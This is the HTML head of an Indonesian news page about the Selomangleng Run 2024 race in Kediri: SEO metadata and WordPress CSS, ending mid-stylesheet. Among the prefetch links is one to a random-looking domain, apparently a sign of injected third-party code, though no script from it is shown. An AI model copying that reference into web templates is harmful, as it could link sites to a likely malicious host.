

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/
body_size: 26636
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri</title>
<meta name="description" content="satuwarta.id - Ribuan pelari dari berbagai daerah di Indonesia, Minggu (28/07/2024) memadati kawasan wisata Gua Selomangleng Kota Kediri. Para pelari tersebut"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri" />
<meta property="og:description" content="satuwarta.id - Ribuan pelari dari berbagai daerah di Indonesia, Minggu (28/07/2024) memadati kawasan wisata Gua Selomangleng Kota Kediri. Para pelari tersebut" />
<meta property="og:url" content="http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:tag" content="Lomba lari" />
<meta property="article:tag" content="Selomangleng Run" />
<meta property="article:section" content="OLAHRAGA" />
<meta property="og:updated_time" content="2024-07-28T15:48:39+00:00" />
<meta property="og:image" content="http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-28T10:37:00+00:00" />
<meta property="article:modified_time" content="2024-07-28T15:48:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri" />
<meta name="twitter:description" content="satuwarta.id - Ribuan pelari dari berbagai daerah di Indonesia, Minggu (28/07/2024) memadati kawasan wisata Gua Selomangleng Kota Kediri. Para pelari tersebut" />
<meta name="twitter:image" content="http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"http://satuwarta.id/#website","url":"http://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"http://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg","url":"http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg","width":"700","height":"393","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/","name":"Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri"}}]},{"@type":"WebPage","@id":"http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/#webpage","url":"http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/","name":"Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri","datePublished":"2024-07-28T10:37:00+00:00","dateModified":"2024-07-28T15:48:39+00:00","isPartOf":{"@id":"http://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/#breadcrumb"}},{"@type":"Person","@id":"http://satuwarta.id/author/yobby_satuwarta/","name":"satuwarta.id","url":"http://satuwarta.id/author/yobby_satuwarta/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8313d2d45bb3d05d2be9777e643e145a2c1fc8c8ee76f163ba240cc0d943644e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8313d2d45bb3d05d2be9777e643e145a2c1fc8c8ee76f163ba240cc0d943644e?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"worksFor":{"@id":"http://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri","datePublished":"2024-07-28T10:37:00+00:00","dateModified":"2024-07-28T15:48:39+00:00","author":{"@id":"http://satuwarta.id/author/yobby_satuwarta/","name":"satuwarta.id"},"publisher":{"@id":"http://satuwarta.id/#organization"},"description":"satuwarta.id - Ribuan pelari dari berbagai daerah di Indonesia, Minggu (28/07/2024) memadati kawasan wisata Gua Selomangleng Kota Kediri. Para pelari tersebut","name":"Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri","@id":"http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/#richSnippet","isPartOf":{"@id":"http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/#webpage"},"image":{"@id":"http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="http://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="http://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri Comments Feed" href="http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fselomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fselomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) 